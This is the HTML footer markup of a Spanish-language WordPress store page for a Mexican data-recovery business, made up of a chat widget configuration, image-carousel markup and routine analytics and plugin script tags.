<p role="complementary" aria-label="Aviso en la tienda" class="woocommerce-store-notice demo_store" data-notice-id="467260741d0ed304c082808e222fd012" style="display:none;"><strong>2026: TODOS LOS ULTIMOS SABADOS DEL MES</strong> - <a href="https://recuperaciondedatos.com.mx/capacitacion/webinar-curso-propedeutico-de-recuperacion-de-datos/" target="_blank">Webinar Curso Propedeutico de Recuperación de Datos</a> <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Descartar</a></p>	
			<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;525545229785&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Soporte&quot;,&quot;message&quot;:&quot;Solicito informaci\u00f3n&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;America\/Mexico_City&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;glossary&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;portfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;personnel&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;portfolio-category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;glossary&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;portfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;personnel&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;portfolio-category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;\u00bfC\u00f3mo puedo ayudarte?&quot;,&quot;message&quot;:&quot;Solicito informaci\u00f3n&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;525545229785&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Escribe una respuesta&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
				
			
			<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Cambiar la visibilidad de los metadatos de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Cambiar la visibilidad de los comentarios de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Esta imagen tiene comentarios."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Cargando comentarios...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Escribe un comentario...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Escribe un comentario..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Correo electrónico (Obligatorio)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nombre (Obligatorio)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Publicar comentario" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		


























<script data-jetpack-boost="ignore" id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://recuperaciondedatos.com.mx/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>

		
		<div id="tt" role="tooltip" aria-label="Tooltip content" class="cmtt"></div>

<script>window._wca = window._wca || [];</script><script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script><script type="text/javascript" src="https://recuperaciondedatos.com.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://recuperaciondedatos.com.mx/?page_id=2229","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script><script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://recuperaciondedatos.com.mx/wp-content/boost-cache/static/130749609e.min.js'></script><script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-1ST3YCQHWL" id="google_gtagjs-js" async></script><script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["recuperaciondedatos.com.mx"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-1ST3YCQHWL", {"googlesitekit_post_type":"page"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script><script type='text/javascript' src='https://recuperaciondedatos.com.mx/wp-content/themes/modernize/javascript/jquery.fitvids.js?m=1761095672'></script><script type="text/javascript">
  (function () {
    var s = document.createElement("script"), 
      h = document.head;
    s.async = 1;
    s.src = "https://monitor.fraudblocker.com/fbt.js?sid=vwGMptRi70cNMzWjD9PXC";
    h.appendChild(s);
  })();
</script><script>    (function(c,l,a,r,i,t,y){        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=bwt";        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);    })(window, document, "clarity", "script", "71ttbw4z1f");</script><script src="https://cdn.polygraph.net/pg.js"></script><script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-25820043-1"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-25820043-1');
</script><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/modernize/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script>
		var getElementsByClassName=function(a,b,c){if(document.getElementsByClassName){getElementsByClassName=function(a,b,c){c=c||document;var d=c.getElementsByClassName(a),e=b?new RegExp("\\b"+b+"\\b","i"):null,f=[],g;for(var h=0,i=d.length;h<i;h+=1){g=d[h];if(!e||e.test(g.nodeName)){f.push(g)}}return f}}else if(document.evaluate){getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e="",f="http://www.w3.org/1999/xhtml",g=document.documentElement.namespaceURI===f?f:null,h=[],i,j;for(var k=0,l=d.length;k<l;k+=1){e+="[contains(concat(' ', @class, ' '), ' "+d[k]+" ')]"}try{i=document.evaluate(".//"+b+e,c,g,0,null)}catch(m){i=document.evaluate(".//"+b+e,c,null,0,null)}while(j=i.iterateNext()){h.push(j)}return h}}else{getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e=[],f=b==="*"&&c.all?c.all:c.getElementsByTagName(b),g,h=[],i;for(var j=0,k=d.length;j<k;j+=1){e.push(new RegExp("(^|\\s)"+d[j]+"(\\s|$)"))}for(var l=0,m=f.length;l<m;l+=1){g=f[l];i=false;for(var n=0,o=e.length;n<o;n+=1){i=e[n].test(g.className);if(!i){break}}if(i){h.push(g)}}return h}}return getElementsByClassName(a,b,c)},
			dropdowns = getElementsByClassName( 'dropdown-menu' );
		for ( i=0; i<dropdowns.length; i++ )
			dropdowns[i].onchange = function(){ if ( this.value != '' ) window.location.href = this.value; }
	</script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script><script type='text/javascript' src='https://recuperaciondedatos.com.mx/wp-includes/js/dist/hooks.min.js?m=1764730773'></script><script type="text/javascript" src="https://recuperaciondedatos.com.mx/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script><script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script><script type='text/javascript' src='https://recuperaciondedatos.com.mx/wp-content/plugins/contact-form-7/includes/swv/js/index.js?m=1764514727'></script><script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script><script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/recuperaciondedatos.com.mx\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script><script type="text/javascript" src="https://recuperaciondedatos.com.mx/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script><script type='text/javascript' src='https://recuperaciondedatos.com.mx/wp-includes/js/dist/vendor/wp-polyfill.min.js?m=1764730773'></script><script type="text/javascript" src="https://recuperaciondedatos.com.mx/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://recuperaciondedatos.com.mx/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://recuperaciondedatos.com.mx/wp-content/boost-cache/static/963072a945.min.js'></script><script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld2PqYaAAAAAKzB_WgjWhKTry1cKfr0shl-SI9e&amp;ver=3.0" id="google-recaptcha-js"></script><script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ld2PqYaAAAAAKzB_WgjWhKTry1cKfr0shl-SI9e",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script><script type="text/javascript" src="https://recuperaciondedatos.com.mx/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script><script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script><script type="text/javascript" src="https://recuperaciondedatos.com.mx/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"110343286","post":"12831","tz":"-6","srv":"recuperaciondedatos.com.mx","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "110343286", "12831" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="flex-slider-js-extra">
/* <![CDATA[ */
var FLEX = {"animation":"fade","pauseOnHover":"enable","controlNav":"enable","directionNav":"disable","animationDuration":"600","slideshowSpeed":"10000","pauseOnAction":"enable","controlsContainer":".flexslider"};
//# sourceURL=flex-slider-js-extra
/* ]]> */
</script><script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://recuperaciondedatos.com.mx/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"es","ajaxurl":"https://recuperaciondedatos.com.mx/wp-admin/admin-ajax.php","nonce":"d9048e81ea","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comentario","post_comment":"Publicar comentario","write_comment":"Escribe un comentario...","loading_comments":"Cargando comentarios...","image_label":"Abre la imagen a pantalla completa.","download_original":"Ver tama\u00f1o completo \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Por favor, aseg\u00farate de enviar el texto con tu comentario.","no_comment_email":"Por favor, proporciona una direcci\u00f3n de correo electr\u00f3nico para comentar.","no_comment_author":"Por favor, a\u00f1ade tu nombre al comentario.","comment_post_error":"Lo sentimos, pero ha habido un error al publicar tu comentario. Por favor, vuelve a intentarlo m\u00e1s tarde.","comment_approved":"Se ha aprobado tu comentario.","comment_unapproved":"Tu comentario est\u00e1 en moderaci\u00f3n.","camera":"C\u00e1mara","aperture":"Abertura","shutter_speed":"Velocidad de obturaci\u00f3n","focal_length":"Longitud focal","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://recuperaciondedatos.com.mx/wp-login.php?redirect_to=https%3A%2F%2Frecuperaciondedatos.com.mx%2Fnuestras-ventajas%2Fsoporte-postventa-despues-de-recuperar-archivos%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://recuperaciondedatos.com.mx/wp-content/boost-cache/static/a8ff09cbee.min.js'></script><script data-ccm-injected="1" type="text/javascript" src="https://cdn.trustindex.io/loader.js?ver=1" id="trustindex-loader-js-js" async="async" data-wp-strategy="async"></script><script type="text/javascript" id="tooltip-frontend-js-js-extra">
/* <![CDATA[ */
